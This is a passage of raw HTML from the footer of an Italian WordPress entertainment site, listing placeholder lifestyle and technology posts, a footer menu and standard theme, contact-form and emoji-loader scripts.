src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-3.jpg" alt="Wearable Tech is reshaping personal fitness tracking"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Wearable Tech is reshaping personal fitness tracking</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/wearable-tech-is-reshaping-personal-fitness-tracking/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/" title="How Emerging Innovations Are Shaping the Future"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/04/technology-img-4.jpg" alt="How Emerging Innovations Are Shaping the Future"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">How Emerging Innovations Are Shaping the Future</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-emerging-innovations-are-shaping-the-future/">Aprile 7, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-26" class="widget widget_block widget-colormag_footer_sidebar_two">
<div class="mzb-section mzb-section-eac759b2"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-831d0e93"><div class="mzb-column-inner"><div id="" class="mzb-post-list mzb-post-list-8ae5a4ab "><div class="mzb-post-heading mzb-heading-layout-3 mzb-heading-layout-3-style-1"><h2 class="mzb-heading-text">Latest Posts</h2></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/" title="Finding Peace and Joy Through Mindful and Empathetic Practices"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-7.jpg" alt="Finding Peace and Joy Through Mindful and Empathetic Practices"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/">Finding Peace and Joy Through Mindful and Empathetic Practices</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/finding-peace-and-joy-through-mindful-fitness-practices/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/" title="Exploring the Link Between Physical Fitness and Mental Well-Being"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-4.jpg" alt="Exploring the Link Between Physical Fitness and Mental Well-Being"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/">Exploring the Link Between Physical Fitness and Mental Well-Being</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/exploring-the-link-between-physical-fitness-and-mental-well-being/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/" title="How Partying Can Boost Your Mood and Increase Happiness"><img decoding="async" src="https://spettacolo24.com/wp-content/uploads/2025/05/lifestyle-img-1.jpg" alt="How Partying Can Boost Your Mood and Increase Happiness"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/">How Partying Can Boost Your Mood and Increase Happiness</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><a href="https://spettacolo24.com/how-partying-can-boost-your-mood-and-increase-happiness/">Maggio 6, 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></div></div>
</div></div></div>
</aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 – Una realizzazione Ass. D.A.C. P.IVA 03475980615</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
<nav id="cm-footer-nav" class="cm-footer-nav">
	<ul id="cm-footer-menu" class="cm-footer-menu"><li id="menu-item-1680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1680"><a href="https://spettacolo24.com/">Home</a></li>
<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a href="https://spettacolo24.com/category/politics/">Cinema</a></li>
<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a href="https://spettacolo24.com/category/sports/">Teatro</a></li>
<li id="menu-item-1629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://spettacolo24.com/category/lifestyle/">Arte</a></li>
<li id="menu-item-1630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1630"><a href="https://spettacolo24.com/category/wellness/">Musica</a></li>
</ul></nav><!-- #cm-footer-nav -->
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/spettacolo24.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="starter-templates-zip-preview-js-extra">
/* <![CDATA[ */
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
//# sourceURL=starter-templates-zip-preview-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.1.2" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.1.2" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.1.2" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=4.1.2" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.1.2" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.1.2" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.1.2" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/assets/js/news-ticker.js?ver=1.8.3" id="magazine-blocks-news-ticker-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/frontend-utils.js?ver=1.8.3" id="magazine-blocks-frontend-utils-js"></script>
<script type="text/javascript" src="https://spettacolo24.com/wp-content/plugins/magazine-blocks/dist/slider.js?ver=1.8.3" id="magazine-blocks-frontend-slider-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://spettacolo24.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://spettacolo24.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-27 17:12:34 -->